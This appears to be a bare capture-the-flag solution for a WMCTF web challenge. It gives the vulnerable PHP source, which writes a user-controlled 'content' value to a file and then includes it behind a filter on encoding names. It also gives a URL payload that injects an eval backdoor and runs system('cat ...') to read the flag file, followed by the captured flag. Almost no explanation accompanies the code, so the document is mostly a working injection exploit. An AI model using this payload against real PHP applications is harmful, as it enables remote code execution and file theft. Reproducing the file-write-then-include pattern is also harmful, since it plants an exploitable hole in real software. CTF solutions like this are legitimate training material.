 不安全 web_checkin2.wmctf.wetolink.com/?content=?><?php%0deval($_GET[sky]);?>&sky=system(%27cat%20/fffffllllllllaaaaaggggggg_as89c79as8%27);
<?php
//PHP 7.0.33 Apache/2.4.25
error_reporting(0);
$sandbox = '/var/www/html/' . md5($_SERVER['HTTP_X_REAL_IP']);
@mkdir($sandbox);
@chdir($sandbox);
highlight_file(__FILE__);
if(isset($_GET['content'])) {
    $content = $_GET['content'];
    if(preg_match('/iconv|UCS|UTF|rot|quoted|base64/i',$content))
         die('hacker');
    if(file_exists($content))
        require_once($content);
    file_put_contents($content,'<?php exit();'.$content);
}
WMCTF{3C5E9715-5BEE-4D33-8627-DE10E5D92715}